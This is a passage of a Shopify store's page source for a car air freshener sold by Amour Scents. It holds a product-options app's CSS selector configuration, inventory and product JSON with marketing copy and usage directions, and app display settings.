      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large .grid__item:first-child .grid .grid__item.three-quarters .cart__product-meta:first-child",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row > div .grid__item:nth-child(2) .display-table-cell p .ajaxcart__product-title",
      "form.cart .cart__row:nth-child(3) .grid--full.cart__row--table-large .grid__item:first-child .grid .grid__item:nth-child(2) a",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item .product-meta .product-meta__title",
      "form table tbody tr td.cart-item__info .cart-item__variant",
      "form .cart--mobile .cart__items .cart-item .cart-item__right .cart-item__title",
      "#cart-form .cart-row .content > div h3",
      ".cart .cart-table tbody tr.cart__row td:first-child .cart__info .product-grid-title",
      "form .cart-items-container .cart-items tbody tr.cart-item .cart-item-product-wrap .cart-variant",
      ".modal--window .modal--container form .variant-id .title a",
      ".template--cart .layout--main-content form .content .variant-id .title a",
      ".template-cart .cart .cart-product-info-wrapper .cart-product-info-wrapper .cart-price-wrapper + p",
      ".header-cart .header-cart-items .header-cart-item .header-cart-item-info .header-cart-item-options span:first-child",
      ".grid #cartForm .cartRow li:nth-child(2) a",
      ".modal--container .fw--cart form .content .variant-id .right-column .title",
      ".panel div form .content .variant-id .right-column .title",
      ".shopify-section .reading-container #cartform ul li .desc .name",
      ".cart #shopify-section-cart-template  #cart_form ul li .title_column p a",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p:first-child",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-title h4",
      "form .cart-items tbody .cart-item .cart-item-product .cart-item-title a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item:nth-child(2) p .ajaxcart__product-name",
      ".cart.table-wrap .cart-table tbody .cart__row td:nth-child(3) a",
      ".mm-panels .mm-opened .cart_item .item_info",
      ".cart #content_wrapper .main #cart_form .cart_items .omega > p:first-child",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child) .cart__item__title p",
      ".template-cart .cartForm .cart__body .cart__row .cart__item__title p",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart .product-details .product-name",
      ".cart div .cart-table-wrap .data-table tbody tr .product-name-td .product-name",
      ".PageContent > .Cart > .Cart__ItemList > .CartItem > .CartItem__Info > .CartItem__Meta",
      ".Drawer__Container .CartItem > .CartItem__Info > .CartItem__Title",
      "#shopify-section-cart-template .cart .line-items .line-item .variant-title",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      ".fancybox-skin > div .container .cart_notification_content p:first-child",
      "#cart_form ul li .title_column .meta",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item a .item_info",
      "#cart_form .section .cart_items .five.columns.omega p:first-child",
      "#cartform .cart-list .item.clearfix .col-desc .text .title",
      ".cart_menu form .cart_row ul:not(:first-child) li:nth-child(2) p",
      ".cart_tbl form .con_row ul li:nth-child(2) p",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item .content .title",
      ".site-box-content .cart .cart-items .cart-item .content .title",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item .cart-item-product .cart-item-product-wrap .cart-variant",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child > div .cart__description__wrapper .cart__description a:first-child",
      "#cartform .cart-contents .clearfix .cart-col2 .short-desc",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product .large--two-thirds .three-quarters p",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item .mini-cart-item__info .mini-cart-item__variant",
      ".container form .cart__items tbody tr.cart-item .cart-item__product .cart-item__info .cart-item__title",
      "#cart_form > div .cart_content_info h3",
      ".cart_container .cart_content form.js-cart_content__form .js-cart_items .cart_item .cart_item__title a",
      "#cartform table.desktop-9 tbody tr td .cart-item .cart-title p:last-child",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row > div .o-layout__item:nth-child(2) .ajaxcart__product-meta",
      ".cart-form .cart__products .cart__product .cart__row > div .o-layout__item:nth-child(2) .cart__product-meta",
      ".container-widget .shopping-cart-table tbody tr td:nth-child(2) .shopping-cart-table__product-name",
    ],
    "cart_line_remove": [
      '.cart-items__quantity .cart-items__remove',
      'a[href*="quantity=0"]'
    ],
    "cart_line_qty": [
      "quantity-popover",
      "cart-item-quantity",
      ".cart-items__quantity quantity-selector-component input",
      '[name="updates[]"]'
    ],
    "product_qty": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .quantity-area .quantity",
      ".product_form .shopify-product-form .productForm__quantity .productForm__quantityInput",
      "#add-item-form-product-template .purchase-section div.four:first-child .quantity .item-qty",
      ".product-form .product-action .product-form__item--quantity .wrapQtyBtn .qtyField .product-form__input",
      ".shopify-product-form .quanity-cart-row .quantity #quantity",
      ".product-form .product-detail__quantity-row .input-wrapper .quantity-proxy",
      ".product-form .quantity-selector .js-qty__num",
      ".product-form .payment-and-quantity--with-quantity .quantity .select-on-focus",
      ".shopify-product-form .product-quantity .form-label .form-input",
      ".shopify-product-form .items--center .js-qty-wrapper .js-qty .relative .js-qty__num",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .variant > div .input-wrapper .quantity",
      ".product-form .product-add-to-cart .product-quantity .quantity-field",
      ".shopify-product-form .js-qty .js-qty__controls .table .full--w .js-qty__num:first-child",
      ".shopify-product-form .quantity .qty-group input:first-child",
      ".product-shop div #add-to-cart-form #quantity",
      ".product-form--alt div form .product-form--atc .product-form--atc-qty .form-field--qty-select .form-field-select-wrapper select.form-field-input",
      ".product-form div:nth-child(1) .select2-container .selection .select2-selection .select2-selection__rendered",
      ".product_form #product-add .js-qty .js-qty__num",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .js-qty #Quantity",
      ".product__form .product__buy .form__control .product__quantity:first-child",
      ".shopify-product-form .row .product-form__item #Quantity-product-template",
      ".shopify-product-form .product-options .product-option-quantity",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-quantity .quantity-input",
      ".shopify-product-form .product-selectors .quantity-selector:last-child",
      ".product__form .product__buy .product__quantity input",
      ".shopify-product-form .buttons-holder .quantity-selector",
      ".AddToCartForm .quantity-wrapper .js-qty .js-qty__num",
      ".product-form .product-form-nav .product-quantity .number-input-field #quantity",
      ".section-product-template .form-vertical .product-template__container .product-details .quantity-selector .qty",
      ".product-form .productoptions .with-payment-button div .quantity",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .quantity",
      "#AddToCartForm .product-add .js-qty .js-qty__num",
      ".grid__item .product-form .variants-wrapper .qtydiv .quantity-input",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .quantity-selector__wrapper .QuantityInput",
      ".product-form .product-options-bottom .add-to-cart-box .input-box .quantity-selector",
      ".ProductForm .ProductForm__Variants .ProductForm__QuantitySelector .QuantitySelector .QuantitySelector__CurrentQuantity",
      "#shopify-section-product-template .shopify-product-form #quantity",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".feedback-go_to_cart .cf .product-detail__form__options .quantity-wrapper #quantity",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .product-page-qty .txtbox",
      ".shopify-product-form .cart-functions .quantity-selector-holder .quantity-selector",
      ".shopify-product-form .input-wrapper .product-quantity-container .product-quantity-input",
      ".shopify-product-form .product__submit .js-qty .js-qty__num",
      ".shopify-product-form .quick-actions .qty-field input",
      "form .quantity-submit-row .quantity-submit-row__quantity #quantity",
      ".grid__cell .product__details .product__form .form__control .quantity-selector .quantity-selector__current-quantity",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".shopify-product-form .quantity-selector .quantity",
      ".js-product-form .product-single__qty .product-single__qty-input .js-qty .js-qty__num",
      "#add-item-form .wrapper .pull-left:nth-child(2) .qty-input",
      'form[action="/cart/add"] [name="quantity"]',
      'quantity-input .quantity__input',
      "quantity-selector-component input"
    ],
    "shopify_variants": [
      'form[action="/cart/add"] [name="id"]'
    ],
    "visible_variants": [
      'form[action="/cart/add"] .product-form__controls-group select.single-option-selector',
      'form[action="/cart/add"] .variant-wrapper select.single-option-selector-product-template',
      ".no-js-hidden .product-form__input label",
      ".variant-picker__form .variant-option .variant-option__button-label",
      ".block-swatch-list .block-swatch .label",
      "variant-selects .product-form__input label"
    ],
    "buy_it_now": [
      ".shopify-payment-button"
    ],
    "place_options": [
      ".mws-options"
    ],
    "sticky_add_to_cart": [
      ".hdt-sticky-atc__submit",
      "#product-sticky-add-to-cart",
      "#t4s-sticky-atc__atc",
      ".t4s-sticky-atc__atc",
      "form[id^='sticky-addcart-form-template'] .product-form__buttons .product-form__submit",
      "[data-sticky-addtocart] .t4s-sticky-atc__atc",
      ".footbar-product .footbar-product__controls .footbar-product__button-add-to-cart .btn--status",
      "form[id^='product-sticky-form-template'] .product-form__buttons .product__add__cart__button .button",
      ".tt-fixed-product-wrapper .col-item .btn",
      ".fkt-cart-plus.add_to_cart_button.addItemAjax",
      "#satcb_bar .satcb_btn .product-form__submit",
    ],
    "gallery_container": [
      ".product__modal-opener .product__media",
      "media-gallery .media-gallery__grid .product-media-container .product-media",
      "slideshow-container slideshow-slides slideshow-slide .product-media"
    ],
    "gallery_image": [
      ".product__modal-opener .product__media img",
      "media-gallery .media-gallery__grid .product-media-container .product-media img",
      "slideshow-container slideshow-slides slideshow-slide .product-media img"
    ],
  };
</script>

<script>

</script>

<script type="application/json" id="mwsApoInventoryVariants">
  
  
    {
    
      "47833938493732": {
        "inventory_quantity": 111096,
        "inventory_policy": "deny"
      }
      ,
    
      "47833938526500": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  
</script>

<script type="application/json" id="mwsApoProduct">
  
  
    {"id":9023568511268,"title":"Laylati Car Freshener (Inspired)","handle":"laylati-car-freshener-inspired","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - \u003c\/span\u003e\u003cspan class=\"ILfuVd\" data-mce-fragment=\"1\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cspan class=\"hgKElc\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eA stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e","published_at":"2024-01-08T13:41:14+00:00","created_at":"2024-01-08T13:41:14+00:00","vendor":"Amour Scents","type":"","tags":["Floral","Fruity","woody"],"price":999,"price_min":999,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":47833938493732,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47833938526500,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303","\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301","\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714","\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","options":["Title"],"media":[{"alt":null,"id":64156335538552,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303","width":1080},{"alt":null,"id":38877770285348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303","width":1080},{"alt":null,"id":64156335571320,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301","width":1080},{"alt":null,"id":64525475512696,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335636856,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335669624,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335702392,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335735160,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714","width":1080},{"alt":null,"id":64156335767928,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - \u003c\/span\u003e\u003cspan class=\"ILfuVd\" data-mce-fragment=\"1\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cspan class=\"hgKElc\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRising from those ashes is a hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eA stark and mysterious scent. A blend of smoldering and exotic herbs bring about an unusual yet seductive start to the scent. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e"}
  
</script>

<script>
  (function() {
    const config = {"cache_hash":1769007532,"settings":{"currency_format":"amount","selectors":{"place_options":".mw-options","add_to_cart":"#AddToCart, .product-form__buttons button","quantity":"","price":"","compare_price":"","gallery_container":"","gallery_image":"","variants":".product-form__variants","visible_variants":".single-option-selector","form":"","buy_it_now":"","lines":"","line_quantity":"","line_remove":"","own_variants":""},"translations":{"i18n_configure_link":"Edit Options","i18n_separator_title_value":",","i18n_separator_sku":"-","i18n_modal_cancel_btn":"Cancel","i18n_modal_submit_btn":"Submit","i18n_qty_label":"Qty: ","i18n_characters_left":"Characters left: ","i18n_per_character":"per character","i18n_default_select_title":"-- Please Select --","i18n_select_compare_at_title":"(Compare at: [compare_at_price])","i18n_allowed_extensions":"Allowed extensions: ","i18n_required_option_warning":"\"[option_name_or_option_title]\" is required","i18n_selection_limit_warning":"Selection limit, min=[option_limit_min]; max=[option_limit_max]","i18n_number_range_warning":"Number range, min=[option_range_min]; max=[option_range_max]","i18n_length_range_warning":"Length range, min=[option_length_min]; max=[option_length_max]","i18n_buy_now_button":"Buy now","i18n_not_available":"Not available","i18n_cta_bundle_title":""},"custom_css_mode":"on","custom_css":".mw-apo-add-to-cart-cloned {\ndisplay: block !important;\nheight: 50px;\n}","beta_features":{"use_buy_now":"no","use_custom_select":"no","multi_currency":"no","multi_currency_warning":"The actual price in the cart may vary slightly due to conversion rate fluctuations","sync_inventory":"no"},"dev_settings":{"cart_request":"no","show_options_for_out_of_stock":"no","update_cart_ignore_form":"no"},"i18n":null,"swatch_custom_style":{"enabled":false,"shape":"square","spacing":"12","corner_radius":"20","unselected_border":"1","selected_border":"2","unselected_border_color":"#C9CCCF","selected_border_color":"#0070C9","swatch_width":"40","swatch_height":"60","border_padding_size":"0","design_version":"base"},"is_create_variant_cta":false,"wide_image_card_style":{"swatch_size":"30","border_padding":"10","swatch_radius":"4","card_radius":"4","button_background_color":"#121212","button_border_color":"#121212","button_text_color":"#FFFFFF","selected_button_background_color":"#FFFFFF","selected_button_border_color":"#121212","selected_button_text_color":"#121212","card_spacing":"12","card_border":"1","swatch_border":"1","card_border_color":"#C9CCCF","swatch_border_color":"#C9CCCF","card_background_color":"#FFFFFF","text_color":"#121212","link_color":"#005BD3","selected_card_border":"2","selected_swatch_border":"1","selected_card_border_color":"#121212","selected_swatch_border_color":"#C9CCCF","selected_card_background_color":"#FFFFFF","selected_text_color":"#121212","selected_link_color":"#005BD3"},"tile_card_style":{"corner_radius":"4","button_background_color":"#121212","tile_spacing":"12","card_border":"1","card_background_color":"#FFFFFF","card_border_color":"#C9CCCF","text_color":"#121212","radio_button_border_color":"#C9CCCF","selected_card_border":"2","selected_card_background_color":"#FFFFFF","selected_card_border_color":"#121212","selected_text_color":"#121212","selected_radio_button_background_color":"#121212","selected_radio_button_tick_color":"#FFFFFF"},"calendar_format":"m\/d\/Y","calendar_disable_mobile":"no","currency_html_format":"without_currency"}};

